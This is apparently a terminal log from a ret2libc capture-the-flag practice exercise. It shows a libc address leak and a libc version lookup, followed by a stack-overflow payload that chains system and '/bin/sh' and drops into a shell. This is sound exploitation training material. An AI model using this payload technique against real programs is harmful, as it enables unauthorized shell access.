 hex(libc_start_main_addr):  0xf7dd6eb0
[+] There are multiple libc that meet current constraints :
0 - libc-2.30-1-x86
1 - libc6_2.27-3ubuntu1.6_i386
2 - libc-2.32-19.mga8.x86_64_2
3 - libc-2.32-18.mga8.x86_64_2
4 - libc6-i386_2.27-3ubuntu1.6_amd64
5 - libc-2.30-13.fc31.i686
6 - libc-2.32-25.mga8.x86_64_2
7 - libc-2.30-3-x86
8 - libc6-i386_2.27-3ubuntu1.5_amd64
9 - libc-2.32-16.mga8.x86_64_2
[+] Choose one : 4
hex(libcbase):  0xf7dbe000
hex(system_addr):  0xf7dfaf10
hex(binsh_addr):  0xf7f399db
get shell
/root/ctf/ctf-practice/ctfwiki/ret2libc3/exp3.py:53: BytesWarning: Text is not bytes; as
  payload = flat(['A' * 104, system_addr, 0xdeadbeef, binsh_addr])
[*] Switching to interactive mode
\xc0\\xe2\xf7\xb6\x84\x0Ѣ\x0
No surprise anymore, system disappeard QQ.
Can you find it !?$ ls
exp2.py  exp3.py  exp-clean.py    exp.py    ret2libc3
$